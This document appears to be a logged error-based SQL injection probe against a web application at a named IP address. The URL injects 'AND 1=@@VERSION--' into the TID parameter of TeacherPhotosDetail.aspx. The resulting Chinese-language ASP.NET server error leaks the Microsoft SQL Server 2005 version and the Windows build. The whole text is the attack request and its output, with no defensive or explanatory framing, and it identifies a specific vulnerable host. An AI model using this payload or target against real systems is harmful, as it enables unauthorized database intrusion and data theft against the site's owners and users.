 222.191.250.220/DPMA/FWeb/WorkRoomWeb/Web/TeacherPhotosDetail.aspx?TID=3050010135+AND+1=@@VERSION--&Album_ID=1075
Server Error in '/DPMA' Application.
在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.4035.00 (Intel X86)
Nov 24 2008 13:01:59
Copyright (c) 1988-2005 Microsoft Corporation
Developer Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and where it originated in the code.